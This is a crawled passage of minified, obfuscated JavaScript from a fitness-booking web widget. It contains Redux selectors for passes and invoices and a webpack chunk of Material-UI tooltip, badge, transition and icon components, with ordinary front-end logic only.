_0x5d3c58=_0x3b93af;return _0x38bdf3[_0x5d3c58(0x112)][_0x5d3c58(0x120)][_0x5d3c58(0xdf)][_0x5d3c58(0xd9)];},_0x3fe3b4=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0x227c6a){var _0x326d43=_0x3b93af;return _0x227c6a[_0x326d43(0x112)]['myPasses']['privateConsumerPass'][_0x326d43(0xd9)][_0x326d43(0x125)][_0x326d43(0x12f)];},function(_0x4c54f6){var _0x4ec0d4=_0x3b93af;return _0x4c54f6[_0x4ec0d4(0x112)][_0x4ec0d4(0x120)]['privateConsumerPass'][_0x4ec0d4(0xd9)]['passes'][_0x4ec0d4(0x124)];},function(_0x308e73){return _0x308e73;}],function(_0x2fb17f,_0x1214e3,_0x553c27){var _0x372dfa=_0x3b93af,_0x3de0e2=_0x2fb17f[_0x372dfa(0xbc)](function(_0x70f144){return _0x1214e3[_0x70f144];});return _0x302ad4(_0x553c27,_0x3de0e2);}),_0x5587b5=function(_0x5f5296){var _0xb7ad0d=_0x3b93af;return _0x5f5296[_0xb7ad0d(0x112)][_0xb7ad0d(0x120)][_0xb7ad0d(0xdf)]['expired'];},_0x4acddc=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0x3eddf5){var _0x2c1be4=_0x3b93af;return _0x3eddf5[_0x2c1be4(0x112)][_0x2c1be4(0x120)][_0x2c1be4(0xdf)][_0x2c1be4(0x116)]['passes']['allIds'];},function(_0x137459){var _0x813505=_0x3b93af;return _0x137459[_0x813505(0x112)]['myPasses'][_0x813505(0xdf)]['expired'][_0x813505(0x125)]['byId'];},function(_0xd23686){return _0xd23686;}],function(_0x395ce0,_0x108576,_0x5a293f){var _0x21baff=_0x3b93af,_0x35887e=_0x395ce0[_0x21baff(0xbc)](function(_0x462a10){return _0x108576[_0x462a10];});return _0x302ad4(_0x5a293f,_0x35887e);}),_0x24c8a4=function(_0x2cdd98){var _0x51baee=_0x3b93af;return _0x2cdd98[_0x51baee(0x112)][_0x51baee(0x120)][_0x51baee(0xc8)]['active'];},_0x59e4af=(0x0,_0x512f34['createSelector'])([function(_0x3c5496){var _0x1f5b2b=_0x3b93af;return _0x3c5496[_0x1f5b2b(0x112)][_0x1f5b2b(0x120)][_0x1f5b2b(0xc8)]['active']['passes'][_0x1f5b2b(0x12f)];},function(_0x673fdc){var _0x5c3aa9=_0x3b93af;return _0x673fdc[_0x5c3aa9(0x112)][_0x5c3aa9(0x120)][_0x5c3aa9(0xc8)][_0x5c3aa9(0x12c)]['passes'][_0x5c3aa9(0x124)];},function(_0x53225b){return _0x53225b;}],function(_0x18d410,_0x4df74f,_0x551c48){var _0x5d1840=_0x3b93af,_0x4671f3=_0x18d410[_0x5d1840(0xbc)](function(_0x8fc0ae){return _0x4df74f[_0x8fc0ae];});return _0x5d4b2b(_0x551c48,_0x4671f3);}),_0xd5bb0a=function(_0x1b6ddb){var _0x5d248d=_0x3b93af;return _0x1b6ddb[_0x5d248d(0x112)][_0x5d248d(0x120)][_0x5d248d(0xc8)][_0x5d248d(0xd9)];},_0x47e5a7=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0x35a6e2){var _0x42d6f7=_0x3b93af;return _0x35a6e2[_0x42d6f7(0x112)]['myPasses'][_0x42d6f7(0xc8)]['future'][_0x42d6f7(0x125)][_0x42d6f7(0x12f)];},function(_0x3a7d9d){var _0x3a4a3d=_0x3b93af;return _0x3a7d9d[_0x3a4a3d(0x112)][_0x3a4a3d(0x120)]['universalPass'][_0x3a4a3d(0xd9)]['passes'][_0x3a4a3d(0x124)];},function(_0x49ee41){return _0x49ee41;}],function(_0x4cf60f,_0x54cf2e,_0x51f3a3){var _0x5ccdcc=_0x3b93af,_0x2436a4=_0x4cf60f[_0x5ccdcc(0xbc)](function(_0xf9bf9){return _0x54cf2e[_0xf9bf9];});return _0x5d4b2b(_0x51f3a3,_0x2436a4);}),_0x2d0d02=function(_0x463ac0){var _0x3705e1=_0x3b93af;return _0x463ac0['consumerReworked'][_0x3705e1(0x120)][_0x3705e1(0xc8)][_0x3705e1(0x116)];},_0x94e96=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0xc1ebdd){var _0x161c5b=_0x3b93af;return _0xc1ebdd[_0x161c5b(0x112)]['myPasses'][_0x161c5b(0xc8)][_0x161c5b(0x116)][_0x161c5b(0x125)][_0x161c5b(0x12f)];},function(_0x3a0d49){var _0x976f4c=_0x3b93af;return _0x3a0d49[_0x976f4c(0x112)][_0x976f4c(0x120)][_0x976f4c(0xc8)][_0x976f4c(0x116)][_0x976f4c(0x125)][_0x976f4c(0x124)];},function(_0x2146df){return _0x2146df;}],function(_0x1fa832,_0x1d718a,_0x540541){var _0x1b436b=_0x3b93af,_0x332c0a=_0x1fa832[_0x1b436b(0xbc)](function(_0x5785e7){return _0x1d718a[_0x5785e7];});return _0x5d4b2b(_0x540541,_0x332c0a);}),_0x312bae=function(_0x5004ed){var _0x48b8bd=_0x3b93af;return _0x5004ed[_0x48b8bd(0x112)][_0x48b8bd(0x120)][_0x48b8bd(0xce)][_0x48b8bd(0xc2)];},_0x120ce2=function(_0x14b30b){var _0x5a9bcf=_0x3b93af;return _0x14b30b[_0x5a9bcf(0x112)][_0x5a9bcf(0x120)][_0x5a9bcf(0xce)]['loading'];},_0x49979d=(0x0,_0x512f34['createSelector'])([_0x28cdd3,_0x505ed6,_0x34fc3b,_0x1ccbc7['sM']],function(_0x5c383c,_0xcab582,_0x59b7a7,_0x1225f0){var _0x3a2238=_0x3b93af;return _0x5c383c[_0x3a2238(0x101)]||_0xcab582['loading']||_0x59b7a7['loading']||_0x1225f0;}),_0x85dc82=(0x0,_0x512f34[_0x3b93af(0x138)])([_0x19154e,_0x448efc,_0x5587b5],function(_0x4f577,_0x372145,_0x5f4662){var _0x44bf7f=_0x3b93af;return _0x4f577[_0x44bf7f(0x101)]||_0x372145[_0x44bf7f(0x101)]||_0x5f4662[_0x44bf7f(0x101)];}),_0x2753d2=(0x0,_0x512f34[_0x3b93af(0x138)])([_0x24c8a4,_0xd5bb0a,_0x2d0d02],function(_0x334208,_0x361f9a,_0x5e42bd){var _0x4d1fa0=_0x3b93af;return _0x334208[_0x4d1fa0(0x101)]||_0x361f9a[_0x4d1fa0(0x101)]||_0x5e42bd[_0x4d1fa0(0x101)];}),_0x556271=(0x0,_0x512f34['createSelector'])([_0x3083d4['LC'],_0x5b61d4['cF'],_0x80b26b['DL'],function(_0xeefd60){var _0x4d14e0=_0x3b93af;return _0xeefd60[_0x4d14e0(0xc7)][_0x4d14e0(0x109)][_0x4d14e0(0x101)];}],function(_0x3fbeb7,_0x5b6028,_0x3bfe13,_0x271edb){var _0x48edd6=_0x3b93af;return _0x3fbeb7[_0x48edd6(0x101)]||_0x5b6028||_0x3bfe13||_0x271edb;}),_0x1d59cb=(0x0,_0x512f34['createSelector'])([function(_0x449923){var _0x10245e=_0x3b93af;return _0x449923[_0x10245e(0xc7)]['private_consumer_pass_link'][_0x10245e(0x101)];},_0x39cad3['LM']],function(_0x43d2f1,_0x2ac3ba){return _0x2ac3ba||_0x43d2f1;}),_0x41231f=(0x0,_0x512f34[_0x3b93af(0x138)])([_0x49979d,_0x85dc82,_0x2753d2],function(_0x47421a,_0x64be14,_0x51dd11){return _0x47421a||_0x64be14||_0x51dd11;}),_0x28bdba=(0x0,_0x512f34[_0x3b93af(0x138)])([_0x556271,_0x1d59cb],function(_0x201e53,_0x3bff85){return _0x201e53||_0x3bff85;}),_0x5970ec=function(_0x201043){var _0x3965ad=_0x3b93af;return _0x201043[_0x3965ad(0x112)][_0x3965ad(0xd1)]['invoices'];},_0x17b82e=function(_0x29e1f6){var _0x3172de=_0x3b93af;return _0x29e1f6[_0x3172de(0x112)][_0x3172de(0xfc)]['restByUuid'];},_0x1c93b8=function(_0x211ac8){var _0x48f9ee=_0x3b93af;return _0x211ac8[_0x48f9ee(0x112)][_0x48f9ee(0xfc)][_0x48f9ee(0x133)][_0x48f9ee(0x101)];},_0x1f8808=(0x0,_0x512f34[_0x3b93af(0x138)])([_0x17b82e,function(_0x565e1f){var _0x4c5ef2=_0x3b93af;return _0x565e1f[_0x4c5ef2(0x112)][_0x4c5ef2(0xfc)][_0x4c5ef2(0xe8)][_0x4c5ef2(0x132)];}],function(_0x3119d4,_0x110987){return(null!=_0x110987?_0x110987:[])['map'](function(_0x1c91d0){return _0x3119d4[_0x1c91d0];})['filter'](function(_0x35ca45){return!!_0x35ca45;});}),_0x274817=(0x0,_0x512f34[_0x3b93af(0x138)])([_0x17b82e,function(_0x2ec969){var _0x4fee66=_0x3b93af;return _0x2ec969[_0x4fee66(0x112)][_0x4fee66(0xfc)][_0x4fee66(0xf8)][_0x4fee66(0x132)];}],function(_0x494798,_0x48f1ca){var _0x1bb38d=_0x3b93af;return(null!=_0x48f1ca?_0x48f1ca:[])[_0x1bb38d(0xbc)](function(_0xedc411){return _0x494798[_0xedc411];})['filter'](function(_0x32ffb0){return!!_0x32ffb0;});}),_0x1a03ec=(0x0,_0x512f34[_0x3b93af(0x138)])([_0x17b82e,function(_0x3a8ca1){var _0x4aab26=_0x3b93af;return _0x3a8ca1['consumerReworked'][_0x4aab26(0xfc)][_0x4aab26(0x13a)][_0x4aab26(0x132)];}],function(_0x4dd630,_0x4a33b8){var _0x278ee3=_0x3b93af;return(null!=_0x4a33b8?_0x4a33b8:[])[_0x278ee3(0xbc)](function(_0x1f228f){return _0x4dd630[_0x1f228f];})[_0x278ee3(0xb7)](function(_0x218cd0){return!!_0x218cd0;});}),_0x453ac1=(0x0,_0x512f34['createSelector'])([function(_0x59df8c){var _0x4173e1=_0x3b93af;return _0x59df8c[_0x4173e1(0x112)][_0x4173e1(0xfc)][_0x4173e1(0x133)][_0x4173e1(0x118)];},function(_0x3d1952,_0xf51745){return _0xf51745;}],function(_0x47aa2e,_0x467d27){return _0x47aa2e[_0x467d27];}),_0x515c41=function(_0x38f737){var _0x193203=_0x3b93af;return _0x38f737[_0x193203(0x112)][_0x193203(0xfc)][_0x193203(0xe8)][_0x193203(0xbe)];},_0x5593dc=function(_0x5ee0ed){var _0x19db30=_0x3b93af;return _0x5ee0ed[_0x19db30(0x112)][_0x19db30(0xfc)]['paid']['count'];},_0x43a3c9=function(_0x320156){var _0x55977b=_0x3b93af;return _0x320156['consumerReworked'][_0x55977b(0xfc)][_0x55977b(0x13a)][_0x55977b(0xbe)];},_0x5916b1=function(_0x432cd3){var _0x1b23d1=_0x3b93af;return _0x432cd3[_0x1b23d1(0x112)][_0x1b23d1(0xfc)][_0x1b23d1(0x101)];},_0x3f77f8=function(_0x1196bc){var _0x53942c=_0x3b93af;return _0x1196bc[_0x53942c(0x112)][_0x53942c(0xfc)]['unpaid'][_0x53942c(0x101)];},_0x1909ca=function(_0xba5f3f){var _0x31b793=_0x3b93af;return _0xba5f3f[_0x31b793(0x112)][_0x31b793(0xfc)][_0x31b793(0xf8)][_0x31b793(0x101)];},_0xfaaa55=function(_0x2fb788){var _0x12f26d=_0x3b93af;return _0x2fb788[_0x12f26d(0x112)][_0x12f26d(0xfc)][_0x12f26d(0x13a)][_0x12f26d(0x101)];},_0x173fa7=function(_0x11a446){var _0x5d9232=_0x3b93af;return _0x11a446[_0x5d9232(0x112)][_0x5d9232(0xfc)][_0x5d9232(0xe8)][_0x5d9232(0x11b)];},_0x47d1fb=function(_0x293652){var _0x44d0af=_0x3b93af;return _0x293652['consumerReworked']['myInvoices'][_0x44d0af(0xf8)][_0x44d0af(0x11b)];},_0x3044d1=function(_0x36b938){var _0x194acc=_0x3b93af;return _0x36b938[_0x194acc(0x112)]['myInvoices'][_0x194acc(0x13a)][_0x194acc(0x11b)];},_0x317335=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0x4c1ff2){var _0x5be02b=_0x3b93af;return _0x4c1ff2[_0x5be02b(0x112)][_0x5be02b(0xf1)][_0x5be02b(0xe4)];},function(_0x5c90d9,_0x154d81){return _0x154d81;}],function(_0x202541,_0x3e7cc2){var _0x29c202=_0x3b93af,_0x3281a4;return null!==(_0x3281a4=_0x202541[_0x29c202(0xc6)][_0x3e7cc2])&&void 0x0!==_0x3281a4?_0x3281a4:0x0;}),_0x27a132=(0x0,_0x512f34[_0x3b93af(0x138)])([function(_0x30943f){var _0x8e0b8d=_0x3b93af;return _0x30943f['consumerReworked'][_0x8e0b8d(0xf1)]['waitlistPositionByOffer'];},function(_0x267045,_0x521969){return _0x521969;}],function(_0x3bab4f,_0x144322){var _0x4b93d3=_0x3b93af;return _0x3bab4f[_0x4b93d3(0xc6)][_0x144322];}),_0x235339=function(_0x500e59){var _0x22eeb7=_0x3b93af;return _0x500e59[_0x22eeb7(0x112)][_0x22eeb7(0xfb)]['eligibility'][_0x22eeb7(0x139)];},_0x3114bd=function(_0x219c7e){var _0x10f59c=_0x3b93af;return _0x219c7e[_0x10f59c(0x112)][_0x10f59c(0xfb)]['companyPreferences'][_0x10f59c(0xc4)];},_0x3d65b2=function(_0x103658){var _0x567729=_0x3b93af;return _0x103658['consumerReworked'][_0x567729(0xfb)][_0x567729(0xf4)];};}}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn.bsport.io/scripts/widget.47c0b1a7.chunk.js
body_size: 16527
content:
'use strict';function a1141_0x451c(){var _0x2c3ba4=['window','leaveTouchDelay','useMemo','onExiting','destroy','popperRef','store','useCallback','shortest','8px\x2016px','dense','i18n.languages\x20were\x20undefined\x20or\x20empty','14px\x200','services','disabled','shorter','flex','0%\x20100%','defineProperty','onExited','none','leaveDelay','backendConnector','Tooltip','onTouchEnd','mouseleave','children','partialBundledLanguages','4px\x208px','container','defaultNS','M20\x204H4c-1.11\x200-1.99.89-1.99\x202L2\x2018c0\x201.11.89\x202\x202\x202h16c1.11\x200\x202-.89\x202-2V6c0-1.11-.89-2-2-2zm0\x2014H4v-6h16v6zm0-10H4V6h16v2z','duration','bindI18nStore','3347208PPcFEv','scale(1)\x20translate(-50%,\x20-50%)','cimode','secondary','scale(0)\x20translate(50%,\x20-50%)','easing','right','function','enter','round','getOwnPropertyDescriptors','interactive','block','PopperProps','onEntered','number','gutters','fallback','color','update','fontFamily','M19\x203h-1V1h-2v2H8V1H6v2H5c-1.11\x200-1.99.9-1.99\x202L3\x2019c0\x201.1.89\x202\x202\x202h14c1.1\x200\x202-.9\x202-2V5c0-1.1-.9-2-2-2zm0\x2016H5V8h14v11zM7\x2010h5v5H7z','bottom-end','exited','row','vertical','hasLoadedNamespace','palette','-0.71em','placement','center','role','bottom','center\x20top','transform','MuiBadge','error','auto','1em','ready','state','enumerable','bottom-start','timeout','backend','TransitionProps','disablePortal','disableFocusListener','undefined','scrollTop','useLayoutEffect','filter','enterNextDelay','getFixedT','dot','currentTarget','Person','onClose','onTouchStart','onOpen','transitionDuration','ShoppingBasket','string','useImperativeHandle','arrow','menuitem','overlap','muiSupportAuto','11262WCeYep','0\x2024px','popper','24px\x200','root','keepMounted','rectangle','100%\x200%','scale(0)\x20translate(-50%,\x20-50%)','fallbackLng','onFocus','zIndex','languageChanging','current','relative','span','displayName','fontWeightRegular','delay','MuiMenuItem','isValidElement','style','common','wrap','4513600VkPywh','onExit','1247760KEjYRF','enterTouchDelay','M17.21\x209l-4.38-6.56c-.19-.28-.51-.42-.83-.42-.32\x200-.64.14-.83.43L6.79\x209H2c-.55\x200-1\x20.45-1\x201\x200\x20.09.01.18.04.27l2.54\x209.27c.23.84\x201\x201.46\x201.92\x201.46h13c.92\x200\x201.69-.62\x201.93-1.46l2.54-9.27L23\x2010c0-.55-.45-1-1-1h-4.79zM9\x209l3-4.4L15\x209H9zm3\x208c-1.1\x200-2-.9-2-2s.9-2\x202-2\x202\x20.9\x202\x202-.9\x202-2\x202z','off','isLanguageChangingTo','Fragment','100%\x20100%','create','top-start','TransitionComponent','border-box','webpackChunkBsportWidget','275889LfmJbd','getOwnPropertyDescriptor','absolute','body1','mouseover','transitions','ltr','anchorOrigin','removeAttribute','scale(0)\x20translate(-50%,\x2050%)','breakpoints','PopperComponent','easeInOut','popperInteractive','onRendered','mode','useSuspense','forwardedRef','unstable_strictMode','transition','open','M13\x203h-2v10h2V3zm4.83\x202.17l-1.42\x201.42C17.99\x207.86\x2019\x209.81\x2019\x2012c0\x203.87-3.13\x207-7\x207s-7-3.13-7-7c0-2.19\x201.01-4.14\x202.58-5.42L6.17\x205.17C4.23\x206.82\x203\x209.26\x203\x2012c0\x204.97\x204.03\x209\x209\x209s9-4.03\x209-9c0-2.74-1.23-5.18-3.17-6.83z','findDOMNode','invisible','badgeContent','useEffect','apply','forEach','react','100%','opacity','default','indexOf','keys','onBlur','push','0\x20100%','useRef','resources','grey','pxToRem','anchorEl','hidden','leavingScreen','selected','languages','main','i18n','assign','tooltipArrow','options','10XfOdDQ','fontWeightMedium','path','contrastText','direction','ignoreJSONStructure','onMouseOver','defineProperties','ref','0\x2014px','horizontal','concat','onUpdate','className','ListItemClasses','scale(1)\x20translate(50%,\x20-50%)','hasResourceBundle','toLowerCase','initializedStoreOnce','enteringScreen','6244535DXGUfP','onMouseLeave','useState','join','onEntering','typography','standard','badge','props','CreditCard','867538mZAImu','webkitTransition','warn','inline-flex','14%','disableStrictModeCompat','top-end','useContext','enterDelay','nowrap','showZero','shape','rotate(45deg)','onCreate','tooltipPlacement','keyPrefix','MuiTooltip','getAutoHeightDuration','disableGutters','getOwnPropertySymbols','max','0.71em','disableTouchListener','tooltip','tabIndex','156qMONjw','length','loadNamespaces','top','react-i18next::\x20','primary','white','bindI18n','createPortal','clientHeight','disableHoverListener','Unknown','popperArrow','isInitialized','createElement','right\x20center','4aWLQmH','classes','body','middle','pow','split','scale(0)\x20translate(50%,\x2050%)','scale(1)\x20translate(50%,\x2050%)','forwardRef','nsMode','cloneElement','exit','currentColor','addUsedNamespaces','type','withRef','body2','div','persist','component','modifiers','translation','scale(1)\x20translate(-50%,\x2050%)','onEnter','onBlurVisible','0%\x200%'];a1141_0x451c=function(){return _0x2c3ba4;};return a1141_0x451c();}function a1141_0x5378(_0x239cc4,_0x346a03){var _0x451c61=a1141_0x451c();return a1141_0x5378=function(_0x5378a3,_0x2529af){_0x5378a3=_0x5378a3-0x194;var _0x236171=_0x451c61[_0x5378a3];return _0x236171;},a1141_0x5378(_0x239cc4,_0x346a03);}var a1141_0x469ade=a1141_0x5378;(function(_0x4ed329,_0x2914cd){var _0x4dc29c=a1141_0x5378,_0x5dc996=_0x4ed329();while(!![]){try{var _0x446d94=-parseInt(_0x4dc29c(0x20d))/0x1+-parseInt(_0x4dc29c(0x277))/0x2*(-parseInt(_0x4dc29c(0x1e7))/0x3)+-parseInt(_0x4dc29c(0x287))/0x4*(-parseInt(_0x4dc29c(0x254))/0x5)+parseInt(_0x4dc29c(0x201))/0x6+parseInt(_0x4dc29c(0x25e))/0x7+-parseInt(_0x4dc29c(0x1ff))/0x8+-parseInt(_0x4dc29c(0x1a3))/0x9*(parseInt(_0x4dc29c(0x240))/0xa);if(_0x446d94===_0x2914cd)break;else _0x5dc996['push'](_0x5dc996['shift']());}catch(_0x4f3f3f){_0x5dc996['push'](_0x5dc996['shift']());}}}(a1141_0x451c,0xa186c));(self[a1141_0x469ade(0x20c)]=self[a1141_0x469ade(0x20c)]||[])[a1141_0x469ade(0x230)]([[0x16362],{0x411:(_0x549906,_0x2befa3,_0x5819a7)=>{var _0x4d11bb=a1141_0x469ade,_0x2c98bd=_0x5819a7(0x13249),_0x222e94=_0x5819a7(0x180e4);_0x2befa3['A']=void 0x0;var _0x3d93b4=_0x222e94(_0x5819a7(0xa3df)),_0x3de7d3=(0x0,_0x2c98bd(_0x5819a7(0xbb97))[_0x4d11bb(0x22c)])(_0x3d93b4[_0x4d11bb(0x285)]('path',{'d':_0x4d11bb(0x222)}),'PowerSettingsNew');_0x2befa3['A']=_0x3de7d3;},0x6b9:(_0x554611,_0x3efb9b,_0x309c72)=>{var _0x588adf=a1141_0x469ade;_0x309c72['d'](_0x3efb9b,{'A':()=>_0x56e887});var _0x211532=_0x309c72(0x2903),_0x3796ed=_0x309c72(0x83b1),_0x48be7a=_0x309c72(0x946e),_0x2ab3e0=_0x309c72(0xa3df),_0x54dfb6=_0x309c72(0x17a2b),_0x5d2989=_0x309c72(0x54a5),_0x740cb4=_0x309c72(0x15184),_0x55d380=_0x309c72(0x39a6);function _0x379796(_0x270023){var _0x47b52f=a1141_0x5378;return'scale('[_0x47b52f(0x24b)](_0x270023,',\x20')[_0x47b52f(0x24b)](Math[_0x47b52f(0x28b)](_0x270023,0x2),')');}var _0x1fcbd1={'entering':{'opacity':0x1,'transform':_0x379796(0x1)},'entered':{'opacity':0x1,'transform':_0x588adf(0x195)}},_0x4b445b=_0x2ab3e0[_0x588adf(0x28f)](function(_0x162db7,_0x7761c6){var _0x4432a3=_0x588adf,_0x5f55fe=_0x162db7[_0x4432a3(0x19b)],_0x1c073b=_0x162db7[_0x4432a3(0x263)],_0x2805fb=void 0x0!==_0x1c073b&&_0x1c073b,_0x4ea326=_0x162db7['in'],_0x14e68d=_0x162db7['onEnter'],_0x50a96a=_0x162db7[_0x4432a3(0x1b1)],_0x2d829c=_0x162db7[_0x4432a3(0x258)],_0x2c951a=_0x162db7['onExit'],_0xca14f8=_0x162db7[_0x4432a3(0x194)],_0x52a3de=_0x162db7[_0x4432a3(0x2a4)],_0x116cbb=_0x162db7[_0x4432a3(0x1fc)],_0x2aef5f=_0x162db7[_0x4432a3(0x1ce)],_0x289fa7=void 0x0===_0x2aef5f?_0x4432a3(0x1c8):_0x2aef5f,_0x3576bb=_0x162db7[_0x4432a3(0x20a)],_0x592fc8=void 0x0===_0x3576bb?_0x54dfb6['Ay']:_0x3576bb,_0x364215=(0x0,_0x48be7a['A'])(_0x162db7,[_0x4432a3(0x19b),_0x4432a3(0x263),'in',_0x4432a3(0x29e),'onEntered',_0x4432a3(0x258),'onExit',_0x4432a3(0x194),_0x4432a3(0x2a4),_0x4432a3(0x1fc),_0x4432a3(0x1ce),'TransitionComponent']),_0x3a57ba=_0x2ab3e0[_0x4432a3(0x232)](),_0x59216b=_0x2ab3e0[_0x4432a3(0x232)](),_0x24f624=(0x0,_0x5d2989['A'])(),_0x5b534f=_0x24f624[_0x4432a3(0x21f)]&&!_0x2805fb,_0x49cd9d=_0x2ab3e0[_0x4432a3(0x232)](null),_0x2d793b=(0x0,_0x55d380['A'])(_0x5f55fe[_0x4432a3(0x248)],_0x7761c6),_0x3d0b9f=(0x0,_0x55d380['A'])(_0x5b534f?_0x49cd9d:void 0x0,_0x2d793b),_0x3aa613=function(_0x3b0ba3){return function(_0x1c423d,_0x5b555c){var _0xe72c76=a1141_0x5378;if(_0x3b0ba3){var _0x315247=_0x5b534f?[_0x49cd9d[_0xe72c76(0x1f4)],_0x1c423d]:[_0x1c423d,_0x5b555c],_0x2f22f9=(0x0,_0x3796ed['A'])(_0x315247,0x2),_0x543fe8=_0x2f22f9[0x0],_0x3a306f=_0x2f22f9[0x1];void 0x0===_0x3a306f?_0x3b0ba3(_0x543fe8):_0x3b0ba3(_0x543fe8,_0x3a306f);}};},_0x2113ad=_0x3aa613(_0x2d829c),_0x372ab1=_0x3aa613(function(_0x32b550,_0x493289){var _0x33e56f=_0x4432a3;(0x0,_0x740cb4['q'])(_0x32b550);var _0x3d03f0,_0x2fa55e=(0x0,_0x740cb4['c'])({'style':_0x116cbb,'timeout':_0x289fa7},{'mode':'enter'}),_0x43369e=_0x2fa55e['duration'],_0x5a619c=_0x2fa55e[_0x33e56f(0x1f9)];'auto'===_0x289fa7?(_0x3d03f0=_0x24f624[_0x33e56f(0x212)][_0x33e56f(0x26f)](_0x32b550[_0x33e56f(0x280)]),_0x59216b[_0x33e56f(0x1f4)]=_0x3d03f0):_0x3d03f0=_0x43369e,_0x32b550[_0x33e56f(0x1fc)][_0x33e56f(0x220)]=[_0x24f624['transitions'][_0x33e56f(0x208)](_0x33e56f(0x22b),{'duration':_0x3d03f0,'delay':_0x5a619c}),_0x24f624[_0x33e56f(0x212)][_0x33e56f(0x208)](_0x33e56f(0x1c5),{'duration':0.666*_0x3d03f0,'delay':_0x5a619c})][_0x33e56f(0x257)](','),_0x14e68d&&_0x14e68d(_0x32b550,_0x493289);}),_0x2b9c9d=_0x3aa613(_0x50a96a),_0x496a88=_0x3aa613(_0x52a3de),_0x34a90d=_0x3aa613(function(_0x1e2761){var _0x45de5c=_0x4432a3,_0x655bd2,_0x34bb68=(0x0,_0x740cb4['c'])({'style':_0x116cbb,'timeout':_0x289fa7},{'mode':'exit'}),_0x27eabc=_0x34bb68['duration'],_0x44c8f9=_0x34bb68[_0x45de5c(0x1f9)];_0x45de5c(0x1c8)===_0x289fa7?(_0x655bd2=_0x24f624[_0x45de5c(0x212)]['getAutoHeightDuration'](_0x1e2761['clientHeight']),_0x59216b[_0x45de5c(0x1f4)]=_0x655bd2):_0x655bd2=_0x27eabc,_0x1e2761[_0x45de5c(0x1fc)][_0x45de5c(0x220)]=[_0x24f624[_0x45de5c(0x212)][_0x45de5c(0x208)](_0x45de5c(0x22b),{'duration':_0x655bd2,'delay':_0x44c8f9}),_0x24f624[_0x45de5c(0x212)][_0x45de5c(0x208)](_0x45de5c(0x1c5),{'duration':0.666*_0x655bd2,'delay':_0x44c8f9||0.333*_0x655bd2})][_0x45de5c(0x257)](','),_0x1e2761[_0x45de5c(0x1fc)]['opacity']='0',_0x1e2761[_0x45de5c(0x1fc)][_0x45de5c(0x1c5)]=_0x379796(0.75),_0x2c951a&&_0x2c951a(_0x1e2761);}),_0x30065a=_0x3aa613(_0xca14f8);return _0x2ab3e0[_0x4432a3(0x226)](function(){return function(){var _0x36ad22=a1141_0x5378;clearTimeout(_0x3a57ba[_0x36ad22(0x1f4)]);};},[]),_0x2ab3e0[_0x4432a3(0x285)](_0x592fc8,(0x0,_0x211532['A'])({'appear':!0x0,'in':_0x4ea326,'nodeRef':_0x5b534f?_0x49cd9d:void 0x0,'onEnter':_0x372ab1,'onEntered':_0x2b9c9d,'onEntering':_0x2113ad,'onExit':_0x34a90d,'onExited':_0x30065a,'onExiting':_0x496a88,'addEndListener':function(_0x2ed54f,_0x38f27f){var _0x18bb43=_0x4432a3,_0x9e0795=_0x5b534f?_0x2ed54f:_0x38f27f;_0x18bb43(0x1c8)===_0x289fa7&&(_0x3a57ba[_0x18bb43(0x1f4)]=setTimeout(_0x9e0795,_0x59216b[_0x18bb43(0x1f4)]||0x0));},'timeout':_0x4432a3(0x1c8)===_0x289fa7?null:_0x289fa7},_0x364215),function(_0xe6862e,_0x468519){var _0x2aca7a=_0x4432a3;return _0x2ab3e0[_0x2aca7a(0x291)](_0x5f55fe,(0x0,_0x211532['A'])({'style':(0x0,_0x211532['A'])({'opacity':0x0,'transform':_0x379796(0.75),'visibility':_0x2aca7a(0x1ba)!==_0xe6862e||_0x4ea326?void 0x0:_0x2aca7a(0x237)},_0x1fcbd1[_0xe6862e],_0x116cbb,_0x5f55fe['props'][_0x2aca7a(0x1fc)]),'ref':_0x3d0b9f},_0x468519));});});_0x4b445b[_0x588adf(0x1e6)]=!0x0;const _0x56e887=_0x4b445b;},0x12e6:(_0x2f7e02,_0xecab5f,_0x5c7477)=>{var _0x22084e=a1141_0x469ade,_0x59f4e0=_0x5c7477(0x13249),_0x47ca5b=_0x5c7477(0x180e4);_0xecab5f['A']=void 0x0;var _0x435379=_0x47ca5b(_0x5c7477(0xa3df)),_0x481957=(0x0,_0x59f4e0(_0x5c7477(0xbb97))[_0x22084e(0x22c)])(_0x435379[_0x22084e(0x285)](_0x22084e(0x242),{'d':_0x22084e(0x203)}),_0x22084e(0x1e0));_0xecab5f['A']=_0x481957;},0x29d3:(_0x2e867f,_0x40082a,_0x1b3a24)=>{var _0xb4189c=a1141_0x469ade,_0x47fed5=_0x1b3a24(0x13249),_0x1922e8=_0x1b3a24(0x180e4);_0x40082a['A']=void 0x0;var _0x2cbb31=_0x1922e8(_0x1b3a24(0xa3df)),_0xe57306=(0x0,_0x47fed5(_0x1b3a24(0xbb97))['default'])(_0x2cbb31[_0xb4189c(0x285)](_0xb4189c(0x242),{'d':_0xb4189c(0x1b8)}),'Today');_0x40082a['A']=_0xe57306;},0x4d17:(_0x24d80c,_0x1d0d3f,_0x3bc8a3)=>{var _0x26dbfe=a1141_0x469ade,_0x3b329b=_0x3bc8a3(0x13249),_0x25d4ae=_0x3bc8a3(0x180e4);_0x1d0d3f['A']=void 0x0;var _0x741638=_0x25d4ae(_0x3bc8a3(0xa3df)),_0x46a8ac=(0x0,_0x3b329b(_0x3bc8a3(0xbb97))[_0x26dbfe(0x22c)])(_0x741638[_0x26dbfe(0x285)](_0x26dbfe(0x242),{'d':'M10\x2020v-6h4v6h5v-8h3L12\x203\x202\x2012h3v8z'}),'Home');_0x1d0d3f['A']=_0x46a8ac;},0x54a5:(_0x388361,_0x188d04,_0x15a001)=>{_0x15a001['d'](_0x188d04,{'A':()=>_0x1f0389});var _0x2a3041=_0x15a001(0x87b1),_0x258931=(_0x15a001(0xa3df),_0x15a001(0x427c));function _0x1f0389(){return(0x0,_0x2a3041['A'])()||_0x258931['A'];}},0x620f:(_0x1e3d0d,_0x590838,_0x4437dd)=>{var _0x535582=a1141_0x469ade,_0x2e6595=_0x4437dd(0x13249),_0xa7513f=_0x4437dd(0x180e4);_0x590838['A']=void 0x0;var 